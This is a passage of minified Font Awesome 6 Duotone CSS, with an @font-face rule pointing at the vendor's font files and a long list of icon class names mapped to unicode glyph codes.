uotone:"Font Awesome 6 Duotone";--fa-font-duotone:normal 900 1em/1 "Font Awesome 6 Duotone"}@font-face{font-family:"Font Awesome 6 Duotone";font-style:normal;font-weight:900;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.ttf) format("truetype")}.fa-duotone,.fad{position:relative;font-weight:900;letter-spacing:normal}.fa-duotone:before,.fad:before{position:absolute;color:var(--fa-primary-color,inherit);opacity:var(--fa-primary-opacity,1)}.fa-duotone:after,.fad:after{color:var(--fa-secondary-color,inherit)}.fa-duotone.fa-swap-opacity:before,.fa-duotone:after,.fa-swap-opacity .fa-duotone:before,.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before,.fad:after{opacity:var(--fa-secondary-opacity,.4)}.fa-duotone.fa-swap-opacity:after,.fa-swap-opacity .fa-duotone:after,.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:var(--fa-primary-opacity,1)}.fa-duotone.fa-inverse,.fad.fa-inverse{color:var(--fa-inverse,#fff)}.fa-duotone.fa-stack-1x,.fa-duotone.fa-stack-2x,.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}

.fa-duotone.fa-0:after,.fad.fa-0:after{content:"\30\30"}.fa-duotone.fa-1:after,.fad.fa-1:after{content:"\31\31"}.fa-duotone.fa-2:after,.fad.fa-2:after{content:"\32\32"}.fa-duotone.fa-3:after,.fad.fa-3:after{content:"\33\33"}.fa-duotone.fa-4:after,.fad.fa-4:after{content:"\34\34"}.fa-duotone.fa-5:after,.fad.fa-5:after{content:"\35\35"}.fa-duotone.fa-6:after,.fad.fa-6:after{content:"\36\36"}.fa-duotone.fa-7:after,.fad.fa-7:after{content:"\37\37"}.fa-duotone.fa-8:after,.fad.fa-8:after{content:"\38\38"}.fa-duotone.fa-9:after,.fad.fa-9:after{content:"\39\39"}.fa-duotone.fa-fill-drip:after,.fad.fa-fill-drip:after{content:"\f576\f576"}.fa-duotone.fa-arrows-to-circle:after,.fad.fa-arrows-to-circle:after{content:"\e4bd\e4bd"}.fa-duotone.fa-chevron-circle-right:after,.fa-duotone.fa-circle-chevron-right:after,.fad.fa-chevron-circle-right:after,.fad.fa-circle-chevron-right:after{content:"\f138\f138"}.fa-duotone.fa-wagon-covered:after,.fad.fa-wagon-covered:after{content:"\f8ee\f8ee"}.fa-duotone.fa-line-height:after,.fad.fa-line-height:after{content:"\f871\f871"}.fa-duotone.fa-bagel:after,.fad.fa-bagel:after{content:"\e3d7\e3d7"}.fa-duotone.fa-transporter-7:after,.fad.fa-transporter-7:after{content:"\e2a8\e2a8"}.fa-duotone.fa-at:after,.fad.fa-at:after{content:"\40\40"}.fa-duotone.fa-rectangles-mixed:after,.fad.fa-rectangles-mixed:after{content:"\e323\e323"}.fa-duotone.fa-phone-arrow-up-right:after,.fa-duotone.fa-phone-arrow-up:after,.fa-duotone.fa-phone-outgoing:after,.fad.fa-phone-arrow-up-right:after,.fad.fa-phone-arrow-up:after,.fad.fa-phone-outgoing:after{content:"\e224\e224"}.fa-duotone.fa-trash-alt:after,.fa-duotone.fa-trash-can:after,.fad.fa-trash-alt:after,.fad.fa-trash-can:after{content:"\f2ed\f2ed"}.fa-duotone.fa-circle-l:after,.fad.fa-circle-l:after{content:"\e114\e114"}.fa-duotone.fa-head-side-goggles:after,.fa-duotone.fa-head-vr:after,.fad.fa-head-side-goggles:after,.fad.fa-head-vr:after{content:"\f6ea\f6ea"}.fa-duotone.fa-text-height:after,.fad.fa-text-height:after{content:"\f034\f034"}.fa-duotone.fa-user-times:after,.fa-duotone.fa-user-xmark:after,.fad.fa-user-times:after,.fad.fa-user-xmark:after{content:"\f235\f235"}.fa-duotone.fa-face-hand-yawn:after,.fad.fa-face-hand-yawn:after{content:"\e379\e379"}.fa-duotone.fa-gauge-simple-min:after,.fa-duotone.fa-tachometer-slowest:after,.fad.fa-gauge-simple-min:after,.fad.fa-tachometer-slowest:after{content:"\f62d\f62d"}.fa-duotone.fa-stethoscope:after,.fad.fa-stethoscope:after{content:"\f0f1\f0f1"}.fa-duotone.fa-coffin:after,.fad.fa-coffin:after{content:"\f6c6\f6c6"}.fa-duotone.fa-comment-alt:after,.fa-duotone.fa-message:after,.fad.fa-comment-alt:after,.fad.fa-message:after{content:"\f27a\f27a"}.fa-duotone.fa-bowl-salad:after,.fa-duotone.fa-salad:after,.fad.fa-bowl-salad:after,.fad.fa-salad:after{content:"\f81e\f81e"}.fa-duotone.fa-info:after,.fad.fa-info:after{content:"\f129\f129"}.fa-duotone.fa-robot-astromech:after,.fad.fa-robot-astromech:after{content:"\e2d2\e2d2"}.fa-duotone.fa-ring-diamond:after,.fad.fa-ring-diamond:after{content:"\e5ab\e5ab"}.fa-duotone.fa-fondue-pot:after,.fad.fa-fondue-pot:after{content:"\e40d\e40d"}.fa-duotone.fa-theta:after,.fad.fa-theta:after{content:"\f69e\f69e"}.fa-duotone.fa-face-hand-peeking:after,.fad.fa-face-hand-peeking:after{content:"\e481\e481"}.fa-duotone.fa-square-user:after,.fad.fa-square-user:after{content:"\e283\e283"}.fa-duotone.fa-compress-alt:after,.fa-duotone.fa-down-left-and-up-right-to-center:after,.fad.fa-compress-alt:after,.fad.fa-down-left-and-up-right-to-center:after{content:"\f422\f422"}.fa-duotone.fa-explosion:after,.fad.fa-explosion:after{content:"\e4e9\e4e9"}.fa-duotone.fa-file-alt:after,.fa-duotone.fa-file-lines:after,.fa-duotone.fa-file-text:after,.fad.fa-file-alt:after,.fad.fa-file-lines:after,.fad.fa-file-text:after{content:"\f15c\f15c"}.fa-duotone.fa-wave-square:after,.fad.fa-wave-square:after{content:"\f83e\f83e"}.fa-duotone.fa-ring:after,.fad.fa-ring:after{content:"\f70b\f70b"}.fa-duotone.fa-building-un:after,.fad.fa-building-un:after{content:"\e4d9\e4d9"}.fa-duotone.fa-dice-three:after,.fad.fa-dice-three:after{content:"\f527\f527"}.fa-duotone.fa-tire-pressure-warning:after,.fad.fa-tire-pressure-warning:after{content:"\f633\f633"}.fa-duotone.fa-wifi-2:after,.fa-duotone.fa-wifi-fair:after,.fad.fa-wifi-2:after,.fad.fa-wifi-fair:after{content:"\f6ab\f6ab"}.fa-duotone.fa-calendar-alt:after,.fa-duotone.fa-calendar-days:after,.fad.fa-calendar-alt:after,.fad.fa-calendar-days:after{content:"\f073\f073"}.fa-duotone.fa-mp3-player:after,.fad.fa-mp3-player:after{content:"\f8ce\f8ce"}.fa-duotone.fa-anchor-circle-check:after,.fad.fa-anchor-circle-check:after{content:"\e4aa\e4aa"}.fa-duotone.fa-tally-4:after,.fad.fa-tally-4:after{content:"\e297\e297"}.fa-duotone.fa-rectangle-history:after,.fad.fa-rectangle-history:after{content:"\e4a2\e4a2"}.fa-duotone.fa-building-circle-arrow-right:after,.fad.fa-building-circle-arrow-right:after{content:"\e4d1\e4d1"}.fa-duotone.fa-volleyball-ball:after,.fa-duotone.fa-volleyball:after,.fad.fa-volleyball-ball:after,.fad.fa-volleyball:after{content:"\f45f\f45f"}.fa-duotone.fa-sun-haze:after,.fad.fa-sun-haze:after{content:"\f765\f765"}.fa-duotone.fa-text-size:after,.fad.fa-text-size:after{content:"\f894\f894"}.fa-duotone.fa-ufo:after,.fad.fa-ufo:after{content:"\e047\e047"}.fa-duotone.fa-fork:after,.fa-duotone.fa-utensil-fork:after,.fad.fa-fork:after,.fad.fa-utensil-fork:after{content:"\f2e3\f2e3"}.fa-duotone.fa-arrows-up-to-line:after,.fad.fa-arrows-up-to-line:after{content:"\e4c2\e4c2"}.fa-duotone.fa-mobile-signal:after,.fad.fa-mobile-signal:after{content:"\e1ef\e1ef"}.fa-duotone.fa-barcode-scan:after,.fad.fa-barcode-scan:after{content:"\f465\f465"}.fa-duotone.fa-sort-desc:after,.fa-duotone.fa-sort-down:after,.fad.fa-sort-desc:after,.fad.fa-sort-down:after{content:"\f0dd\f0dd"}.fa-duotone.fa-folder-arrow-down:after,.fa-duotone.fa-folder-download:after,.fad.fa-folder-arrow-down:after,.fad.fa-folder-download:after{content:"\e053\e053"}.fa-duotone.fa-circle-minus:after,.fa-duotone.fa-minus-circle:after,.fad.fa-circle-minus:after,.fad.fa-minus-circle:after{content:"\f056\f056"}.fa-duotone.fa-face-icicles:after,.fad.fa-face-icicles:after{content:"\e37c\e37c"}.fa-duotone.fa-shovel:after,.fad.fa-shovel:after{content:"\f713\f713"}.fa-duotone.fa-door-open:after,.fad.fa-door-open:after{content:"\f52b\f52b"}.fa-duotone.fa-films:after,.fad.fa-films:after{content:"\e17a\e17a"}.fa-duotone.fa-right-from-bracket:after,.fa-duotone.fa-sign-out-alt:after,.fad.fa-right-from-bracket:after,.fad.fa-sign-out-alt:after{content:"\f2f5\f2f5"}.fa-duotone.fa-face-glasses:after,.fad.fa-face-glasses:after{content:"\e377\e377"}.fa-duotone.fa-nfc:after,.fad.fa-nfc:after{content:"\e1f7\e1f7"}.fa-duotone.fa-atom:after,.fad.fa-atom:after{content:"\f5d2\f5d2"}.fa-duotone.fa-soap:after,.fad.fa-soap:after{content:"\e06e\e06e"}.fa-duotone.fa-heart-music-camera-bolt:after,.fa-duotone.fa-icons:after,.fad.fa-heart-music-camera-bolt:after,.fad.fa-icons:after{content:"\f86d\f86d"}.fa-duotone.fa-microphone-alt-slash:after,.fa-duotone.fa-microphone-lines-slash:after,.fad.fa-microphone-alt-slash:after,.fad.fa-microphone-lines-slash:after{content:"\f539\f539"}.fa-duotone.fa-closed-captioning-slash:after,.fad.fa-closed-captioning-slash:after{content:"\e135\e135"}.fa-duotone.fa-calculator-alt:after,.fa-duotone.fa-calculator-simple:after,.fad.fa-calculator-alt:after,.fad.fa-calculator-simple:after{content:"\f64c\f64c"}.fa-duotone.fa-bridge-circle-check:after,.fad.fa-bridge-circle-check:after{content:"\e4c9\e4c9"}.fa-duotone.fa-sliders-up:after,.fa-duotone.fa-sliders-v:after,.fad.fa-sliders-up:after,.fad.fa-sliders-v:after{content:"\f3f1\f3f1"}.fa-duotone.fa-location-minus:after,.fa-duotone.fa-map-marker-minus:after,.fad.fa-location-minus:after,.fad.fa-map-marker-minus:after{content:"\f609\f609"}.fa-duotone.fa-pump-medical:after,.fad.fa-pump-medical:after{content:"\e06a\e06a"}.fa-duotone.fa-fingerprint:after,.fad.fa-fingerprint:after{content:"\f577\f577"}.fa-duotone.fa-ski-boot:after,.fad.fa-ski-boot:after{content:"\e3cc\e3cc"}.fa-duotone.fa-rectangle-sd:after,.fa-duotone.fa-standard-definition:after,.fad.fa-rectangle-sd:after,.fad.fa-standard-definition:after{content:"\e28a\e28a"}.fa-duotone.fa-h1:after,.fad.fa-h1:after{content:"\f313\f313"}.fa-duotone.fa-hand-point-right:after,.fad.fa-hand-point-right:after{content:"\f0a4\f0a4"}.fa-duotone.fa-magnifying-glass-location:after,.fa-duotone.fa-search-location:after,.fad.fa-magnifying-glass-location:after,.fad.fa-search-location:after{content:"\f689\f689"}.fa-duotone.fa-message-bot:after,.fad.fa-message-bot:after{content:"\e3b8\e3b8"}.fa-duotone.fa-forward-step:after,.fa-duotone.fa-step-forward:after,.fad.fa-forward-step:after,.fad.fa-step-forward:after{content:"\f051\f051"}.fa-duotone.fa-face-smile-beam:after,.fa-duotone.fa-smile-beam:after,.fad.fa-face-smile-beam:after,.fad.fa-smile-beam:after{content:"\f5b8\f5b8"}.fa-duotone.fa-light-ceiling:after,.fad.fa-light-ceiling:after{content:"\e016\e016"}.fa-duotone.fa-comment-alt-exclamation:after,.fa-duotone.fa-message-exclamation:after,.fad.fa-comment-alt-exclamation:after,.fad.fa-message-exclamation:after{content:"\f4a5\f4a5"}.fa-duotone.fa-bowl-scoop:after,.fa-duotone.fa-bowl-shaved-ice:after,.fad.fa-bowl-scoop:after,.fad.fa-bowl-shaved-ice:after{content:"\e3de\e3de"}.fa-duotone.fa-square-x:after,.fad.fa-square-x:after{content:"\e286\e286"}.fa-duotone.fa-building-memo:after,.fad.fa-building-memo:after{content:"\e61e\e61e"}.fa-duotone.fa-utility-pole-double:after,.fad.fa-utility-pole-double:after{content:"\e2c4\e2c4"}.fa-duotone.fa-flag-checkered:after,.fad.fa-flag-checkered:after{content:"\f11e\f11e"}.fa-duotone.fa-chevron-double-up:after,.fa-duotone.fa-chevrons-up:after,.fad.fa-chevron-double-up:after,.fad.fa-chevrons-up:after{content:"\f325\f325"}.fa-duotone.fa-football-ball:after,.fa-duotone.fa-football:after,.fad.fa-football-ball:after,.fad.fa-football:after{content:"\f44e\f44e"}.fa-duotone.fa-user-vneck:after,.fad.fa-user-vneck:after{content:"\e461\e461"}.fa-duotone.fa-school-circle-exclamation:after,.fad.fa-school-circle-exclamation:after{content:"\e56c\e56c"}.fa-duotone.fa-crop:after,.fad.fa-crop:after{content:"\f125\f125"}.fa-duotone.fa-angle-double-down:after,.fa-duotone.fa-angles-down:after,.fad.fa-angle-double-down:after,.fad.fa-angles-down:after{content:"\f103\f103"}.fa-duotone.fa-users-rectangle:after,.fad.fa-users-rectangle:after{content:"\e594\e594"}.fa-duotone.fa-people-roof:after,.fad.fa-people-roof:after{content:"\e537\e537"}.fa-duotone.fa-arrow-square-right:after,.fa-duotone.fa-square-arrow-right:after,.fad.fa-arrow-square-right:after,.fad.fa-square-arrow-right:after{content:"\f33b\f33b"}.fa-duotone.fa-location-plus:after,.fa-duotone.fa-map-marker-plus:after,.fad.fa-location-plus:after,.fad.fa-map-marker-plus:after{content:"\f60a\f60a"}.fa-duotone.fa-lightbulb-exclamation-on:after,.fad.fa-lightbulb-exclamation-on:after{content:"\e1ca\e1ca"}.fa-duotone.fa-people-line:after,.fad.fa-people-line:after{content:"\e534\e534"}.fa-duotone.fa-beer-mug-empty:after,.fa-duotone.fa-beer:after,.fad.fa-beer-mug-empty:after,.fad.fa-beer:after{content:"\f0fc\f0fc"}.fa-duotone.fa-crate-empty:after,.fad.fa-crate-empty:after{content:"\e151\e151"}.fa-duotone.fa-diagram-predecessor:after,.fad.fa-diagram-predecessor:after{content:"\e477\e477"}.fa-duotone.fa-transporter:after,.fad.fa-transporter:after{content:"\e042\e042"}.fa-duotone.fa-calendar-circle-user:after,.fad.fa-calendar-circle-user:after{content:"\e471\e471"}.fa-duotone.fa-arrow-up-long:after,.fa-duotone.fa-long-arrow-up:after,.fad.fa-arrow-up-long:after,.fad.fa-long-arrow-up:after{content:"\f176\f176"}.fa-duotone.fa-person-carry-box:after,.fa-duotone.fa-person-carry:after,.fad.fa-person-carry-box:after,.fad.fa-person-carry:after{content:"\f4cf\f4cf"}.fa-duotone.fa-burn:after,.fa-duotone.fa-fire-flame-simple:after,.fad.fa-burn:after,.fad.fa-fire-flame-simple:after{content:"\f46a\f46a"}.fa-duotone.fa-male:after,.fa-duotone.fa-person:after,.fad.fa-male:after,.fad.fa-person:after{content:"\f183\f183"}.fa-duotone.fa-laptop:after,.fad.fa-laptop:after{content:"\f109\f109"}.fa-duotone.fa-file-csv:after,.fad.fa-file-csv:after{content:"\f6dd\f6dd"}.fa-duotone.fa-menorah:after,.fad.fa-menorah:after{content:"\f676\f676"}.fa-duotone.fa-union:after,.fad.fa-union:after{content:"\f6a2\f6a2"}.fa-duotone.fa-chevron-double-left:after,.fa-duotone.fa-chevrons-left:after,.fad.fa-chevron-double-left:after,.fad.fa-chevrons-left:after{content:"\f323\f323"}.fa-duotone.fa-circle-heart:after,.fa-duotone.fa-heart-circle:after,.fad.fa-circle-heart:after,.fad.fa-heart-circle:after{content:"\f4c7\f4c7"}.fa-duotone.fa-truck-plane:after,.fad.fa-truck-plane:after{content:"\e58f\e58f"}.fa-duotone.fa-record-vinyl:after,.fad.fa-record-vinyl:after{content:"\f8d9\f8d9"}.fa-duotone.fa-bring-forward:after,.fad.fa-bring-forward:after{content:"\f856\f856"}.fa-duotone.fa-square-p:after,.fad.fa-square-p:after{content:"\e279\e279"}.fa-duotone.fa-face-grin-stars:after,.fa-duotone.fa-grin-stars:after,.fad.fa-face-grin-stars:after,.fad.fa-grin-stars:after{content:"\f587\f587"}.fa-duotone.fa-sigma:after,.fad.fa-sigma:after{content:"\f68b\f68b"}.fa-duotone.fa-camera-movie:after,.fad.fa-camera-movie:after{content:"\f8a9\f8a9"}.fa-duotone.fa-bong:after,.fad.fa-bong:after{content:"\f55c\f55c"}.fa-duotone.fa-clarinet:after,.fad.fa-clarinet:after{content:"\f8ad\f8ad"}.fa-duotone.fa-truck-flatbed:after,.fad.fa-truck-flatbed:after{content:"\e2b6\e2b6"}.fa-duotone.fa-pastafarianism:after,.fa-duotone.fa-spaghetti-monster-flying:after,.fad.fa-pastafarianism:after,.fad.fa-spaghetti-monster-flying:after{content:"\f67b\f67b"}.fa-duotone.fa-arrow-down-up-across-line:after,.fad.fa-arrow-down-up-across-line:after{content:"\e4af\e4af"}.fa-duotone.fa-arrows-rotate-reverse:after,.fad.fa-arrows-rotate-reverse:after{content:"\e630\e630"}.fa-duotone.fa-leaf-heart:after,.fad.fa-leaf-heart:after{content:"\f4cb\f4cb"}.fa-duotone.fa-house-building:after,.fad.fa-house-building:after{content:"\e1b1\e1b1"}.fa-duotone.fa-cheese-swiss:after,.fad.fa-cheese-swiss:after{content:"\f7f0\f7f0"}.fa-duotone.fa-spoon:after,.fa-duotone.fa-utensil-spoon:after,.fad.fa-spoon:after,.fad.fa-utensil-spoon:after{content:"\f2e5\f2e5"}.fa-duotone.fa-jar-wheat:after,.fad.fa-jar-wheat:after{content:"\e517\e517"}.fa-duotone.fa-envelopes-bulk:after,.fa-duotone.fa-mail-bulk:after,.fad.fa-envelopes-bulk:after,.fad.fa-mail-bulk:after{content:"\f674\f674"}.fa-duotone.fa-file-circle-exclamation:after,.fad.fa-file-circle-exclamation:after{content:"\e4eb\e4eb"}.fa-duotone.fa-bow-arrow:after,.fad.fa-bow-arrow:after{content:"\f6b9\f6b9"}.fa-duotone.fa-cart-xmark:after,.fad.fa-cart-xmark:after{content:"\e0dd\e0dd"}.fa-duotone.fa-hexagon-xmark:after,.fa-duotone.fa-times-hexagon:after,.fa-duotone.fa-xmark-hexagon:after,.fad.fa-hexagon-xmark:after,.fad.fa-times-hexagon:after,.fad.fa-xmark-hexagon:after{content:"\f2ee\f2ee"}.fa-duotone.fa-circle-h:after,.fa-duotone.fa-hospital-symbol:after,.fad.fa-circle-h:after,.fad.fa-hospital-symbol:after{content:"\f47e\f47e"}.fa-duotone.fa-merge:after,.fad.fa-merge:after{content:"\e526\e526"}.fa-duotone.fa-pager:after,.fad.fa-pager:after{content:"\f815\f815"}.fa-duotone.fa-cart-minus:after,.fad.fa-cart-minus:after{content:"\e0db\e0db"}.fa-duotone.fa-address-book:after,.fa-duotone.fa-contact-book:after,.fad.fa-address-book:after,.fad.fa-contact-book:after{content:"\f2b9\f2b9"}.fa-duotone.fa-pan-frying:after,.fad.fa-pan-frying:after{content:"\e42c\e42c"}.fa-duotone.fa-grid-3:after,.fa-duotone.fa-grid:after,.fad.fa-grid-3:after,.fad.fa-grid:after{content:"\e195\e195"}.fa-duotone.fa-football-helmet:after,.fad.fa-football-helmet:after{content:"\f44f\f44f"}.fa-duotone.fa-hand-love:after,.fad.fa-hand-love:after{content:"\e1a5\e1a5"}.fa-duotone.fa-trees:after,.fad.fa-trees:after{content:"\f724\f724"}.fa-duotone.fa-strikethrough:after,.fad.fa-strikethrough:after{content:"\f0cc\f0cc"}.fa-duotone.fa-page:after,.fad.fa-page:after{content:"\e428\e428"}.fa-duotone.fa-k:after,.fad.fa-k:after{content:"\4b\4b"}.fa-duotone.fa-diagram-previous:after,.fad.fa-diagram-previous:after{content:"\e478\e478"}.fa-duotone.fa-gauge-min:after,.fa-duotone.fa-tachometer-alt-slowest:after,.fad.fa-gauge-min:after,.fad.fa-tachometer-alt-slowest:after{content:"\f628\f628"}.fa-duotone.fa-folder-grid:after,.fad.fa-folder-grid:after{content:"\e188\e188"}.fa-duotone.fa-eggplant:after,.fad.fa-eggplant:after{content:"\e16c\e16c"}.fa-duotone.fa-excavator:after,.fad.fa-excavator:after{content:"\e656\e656"}.fa-duotone.fa-ram:after,.fad.fa-ram:after{content:"\f70a\f70a"}.fa-duotone.fa-landmark-flag:after,.fad.fa-landmark-flag:after{content:"\e51c\e51c"}.fa-duotone.fa-lips:after,.fad.fa-lips:after{content:"\f600\f600"}.fa-duotone.fa-pencil-alt:after,.fa-duotone.fa-pencil:after,.fad.fa-pencil-alt:after,.fad.fa-pencil:after{content:"\f303\f303"}.fa-duotone.fa-backward:after,.fad.fa-backward:after{content:"\f04a\f04a"}.fa-duotone.fa-caret-right:after,.fad.fa-caret-right:after{content:"\f0da\f0da"}.fa-duotone.fa-comments:after,.fad.fa-comments:after{content:"\f086\f086"}.fa-duotone.fa-file-clipboard:after,.fa-duotone.fa-paste:after,.fad.fa-file-clipboard:after,.fad.fa-paste:after{content:"\f0ea\f0ea"}.fa-duotone.fa-desktop-arrow-down:after,.fad.fa-desktop-arrow-down:after{content:"\e155\e155"}.fa-duotone.fa-code-pull-request:after,.fad.fa-code-pull-request:after{content:"\e13c\e13c"}.fa-duotone.fa-pumpkin:after,.fad.fa-pumpkin:after{content:"\f707\f707"}.fa-duotone.fa-clipboard-list:after,.fad.fa-clipboard-list:after{content:"\f46d\f46d"}.fa-duotone.fa-pen-field:after,.fad.fa-pen-field:after{content:"\e211\e211"}.fa-duotone.fa-blueberries:after,.fad.fa-blueberries:after{content:"\e2e8\e2e8"}.fa-duotone.fa-truck-loading:after,.fa-duotone.fa-truck-ramp-box:after,.fad.fa-truck-loading:after,.fad.fa-truck-ramp-box:after{content:"\f4de\f4de"}.fa-duotone.fa-note:after,.fad.fa-note:after{content:"\e1ff\e1ff"}.fa-duotone.fa-arrow-down-to-square:after,.fad.fa-arrow-down-to-square:after{content:"\e096\e096"}.fa-duotone.fa-user-check:after,.fad.fa-user-check:after{content:"\f4fc\f4fc"}.fa-duotone.fa-cloud-xmark:after,.fad.fa-cloud-xmark:after{content:"\e35f\e35f"}.fa-duotone.fa-vial-virus:after,.fad.fa-vial-virus:after{content:"\e597\e597"}.fa-duotone.fa-book-alt:after,.fa-duotone.fa-book-blank:after,.fad.fa-book-alt:after,.fad.fa-book-blank:after{content:"\f5d9\f5d9"}.fa-duotone.fa-golf-flag-hole:after,.fad.fa-golf-flag-hole:after{content:"\e3ac\e3ac"}.fa-duotone.fa-comment-alt-arrow-down:after,.fa-duotone.fa-message-arrow-down:after,.fad.fa-comment-alt-arrow-down:after,.fad.fa-message-arrow-down:after{content:"\e1db\e1db"}.fa-duotone.fa-face-unamused:after,.fad.fa-face-unamused:after{content:"\e39f\e39f"}.fa-duotone.fa-sheet-plastic:after,.fad.fa-sheet-plastic:after{content:"\e571\e571"}.fa-duotone.fa-circle-9:after,.fad.fa-circle-9:after{content:"\e0f6\e0f6"}.fa-duotone.fa-blog:after,.fad.fa-blog:after{content:"\f781\f781"}.fa-duotone.fa-user-ninja:after,.fad.fa-user-ninja:after{content:"\f504\f504"}.fa-duotone.fa-pencil-slash:after,.fad.fa-pencil-slash:after{content:"\e215\e215"}.fa-duotone.fa-bowling-pins:after,.fad.fa-bowling-pins:after{content:"\f437\f437"}.fa-duotone.fa-person-arrow-up-from-line:after,.fad.fa-person-arrow-up-from-line:after{content:"\e539\e539"}.fa-duotone.fa-down-right:after,.fad.fa-down-right:after{content:"\e16b\e16b"}.fa-duotone.fa-scroll-torah:after,.fa-duotone.fa-torah:after,.fad.fa-scroll-torah:after,.fad.fa-torah:after{content:"\f6a0\f6a0"}.fa-duotone.fa-webhook:after,.fad.fa-webhook:after{content:"\e5d5\e5d5"}.fa-duotone.fa-blinds-open:after,.fad.fa-blinds-open:after{content:"\f8fc\f8fc"}.fa-duotone.fa-fence:after,.fad.fa-fence:after{content:"\e303\e303"}.fa-duotone.fa-arrow-alt-up:after,.fa-duotone.fa-up:after,.fad.fa-arrow-alt-up:after,.fad.fa-up:after{content:"\f357\f357"}.fa-duotone.fa-broom-ball:after,.fa-duotone.fa-quidditch-broom-ball:after,.fa-duotone.fa-quidditch:after,.fad.fa-broom-ball:after,.fad.fa-quidditch-broom-ball:after,.fad.fa-quidditch:after{content:"\f458\f458"}.fa-duotone.fa-drumstick:after,.fad.fa-drumstick:after{content:"\f6d6\f6d6"}.fa-duotone.fa-square-v:after,.fad.fa-square-v:after{content:"\e284\e284"}.fa-duotone.fa-face-awesome:after,.fa-duotone.fa-gave-dandy:after,.fad.fa-face-awesome:after,.fad.fa-gave-dandy:after{content:"\e409\e409"}.fa-duotone.fa-dial-off:after,.fad.fa-dial-off:after{content:"\e162\e162"}.fa-duotone.fa-toggle-off:after,.fad.fa-toggle-off:after{content:"\f204\f204"}.fa-duotone.fa-face-smile-horns:after,.fad.fa-face-smile-horns:after{content:"\e391\e391"}.fa-duotone.fa-archive:after,.fa-duotone.fa-box-archive:after,.fad.fa-archive:after,.fad.fa-box-archive:after{content:"\f187\f187"}.fa-duotone.fa-grapes:after,.fad.fa-grapes:after{content:"\e306\e306"}.fa-duotone.fa-person-drowning:after,.fad.fa-person-drowning:after{content:"\e545\e545"}.fa-duotone.fa-dial-max:after,.fad.fa-dial-max:after{content:"\e15e\e15e"}.fa-duotone.fa-circle-m:after,.fad.fa-circle-m:after{content:"\e115\e115"}.fa-duotone.fa-calendar-image:after,.fad.fa-calendar-image:after{content:"\e0d4\e0d4"}.fa-duotone.fa-caret-circle-down:after,.fa-duotone.fa-circle-caret-down:after,.fad.fa-caret-circle-down:after,.fad.fa-circle-caret-down:after{content:"\f32d\f32d"}.fa-duotone.fa-arrow-down-9-1:after,.fa-duotone.fa-sort-numeric-desc:after,.fa-duotone.fa-sort-numeric-down-alt:after,.fad.fa-arrow-down-9-1:after,.fad.fa-sort-numeric-desc:after,.fad.fa-sort-numeric-down-alt:after{content:"\f886\f886"}.fa-duotone.fa-face-grin-tongue-squint:after,.fa-duotone.fa-grin-tongue-squint:after,.fad.fa-face-grin-tongue-squint:after,.fad.fa-grin-tongue-squint:after{content:"\f58a\f58a"}.fa-duotone.fa-shish-kebab:after,.fad.fa-shish-kebab:after{content:"\f821\f821"}.fa-duotone.fa-spray-can:after,.fad.fa-spray-can:after{content:"\f5bd\f5bd"}.fa-duotone.fa-alarm-snooze:after,.fad.fa-alarm-snooze:after{content:"\f845\f845"}.fa-duotone.fa-scarecrow:after,.fad.fa-scarecrow:after{content:"\f70d\f70d"}.fa-duotone.fa-truck-monster:after,.fad.fa-truck-monster:after{content:"\f63b\f63b"}.fa-duotone.fa-gift-card:after,.fad.fa-gift-card:after{content:"\f663\f663"}.fa-duotone.fa-w:after,.fad.fa-w:after{content:"\57\57"}.fa-duotone.fa-code-pull-request-draft:after,.fad.fa-code-pull-request-draft:after{content:"\e3fa\e3fa"}.fa-duotone.fa-square-b:after,.fad.fa-square-b:after{content:"\e264\e264"}.fa-duotone.fa-elephant:after,.fad.fa-elephant:after{content:"\f6da\f6da"}.fa-duotone.fa-earth-africa:after,.fa-duotone.fa-globe-africa:after,.fad.fa-earth-africa:after,.fad.fa-globe-africa:after{content:"\f57c\f57c"}.fa-duotone.fa-rainbow:after,.fad.fa-rainbow:after{content:"\f75b\f75b"}.fa-duotone.fa-circle-notch:after,.fad.fa-circle-notch:after{content:"\f1ce\f1ce"}.fa-duotone.fa-tablet-alt:after,.fa-duotone.fa-tablet-screen-button:after,.fad.fa-tablet-alt:after,.fad.fa-tablet-screen-button:after{content:"\f3fa\f3fa"}.fa-duotone.fa-paw:after,.fad.fa-paw:after{content:"\f1b0\f1b0"}.fa-duotone.fa-message-question:after,.fad.fa-message-question:after{content:"\e1e3\e1e3"}.fa-duotone.fa-cloud:after,.fad.fa-cloud:after{content:"\f0c2\f0c2"}.fa-duotone.fa-trowel-bricks:after,.fad.fa-trowel-bricks:after{content:"\e58a\e58a"}.fa-duotone.fa-square-3:after,.fad.fa-square-3:after{content:"\e258\e258"}.fa-duotone.fa-face-flushed:after,.fa-duotone.fa-flushed:after,.fad.fa-face-flushed:after,.fad.fa-flushed:after{content:"\f579\f579"}.fa-duotone.fa-hospital-user:after,.fad.fa-hospital-user:after{content:"\f80d\f80d"}.fa-duotone.fa-microwave:after,.fad.fa-microwave:after{content:"\e01b\e01b"}.fa-duotone.fa-chf-sign:after,.fad.fa-chf-sign:after{content:"\e602\e602"}.fa-duotone.fa-tent-arrow-left-right:after,.fad.fa-tent-arrow-left-right:after{content:"\e57f\e57f"}.fa-duotone.fa-cart-circle-arrow-up:after,.fad.fa-cart-circle-arrow-up:after{content:"\e3f0\e3f0"}.fa-duotone.fa-trash-clock:after,.fad.fa-trash-clock:after{content:"\e2b0\e2b0"}.fa-duotone.fa-gavel:after,.fa-duotone.fa-legal:after,.fad.fa-gavel:after,.fad.fa-legal:after{content:"\f0e3\f0e3"}.fa-duotone.fa-sprinkler-ceiling:after,.fad.fa-sprinkler-ceiling:after{content:"\e44c\e44c"}.fa-duotone.fa-browsers:after,.fad.fa-browsers:after{content:"\e0cb\e0cb"}.fa-duotone.fa-trillium:after,.fad.fa-trillium:after{content:"\e588\e588"}.fa-duotone.fa-music-slash:after,.fad.fa-music-slash:after{content:"\f8d1\f8d1"}.fa-duotone.fa-truck-ramp:after,.fad.fa-truck-ramp:after{content:"\f4e0\f4e0"}.fa-duotone.fa-binoculars:after,.fad.fa-binoculars:after{content:"\f1e5\f1e5"}.fa-duotone.fa-microphone-slash:after,.fad.fa-microphone-slash:after{content:"\f131\f131"}.fa-duotone.fa-box-tissue:after,.fad.fa-box-tissue:after{content:"\e05b\e05b"}.fa-duotone.fa-circle-c:after,.fad.fa-circle-c:after{content:"\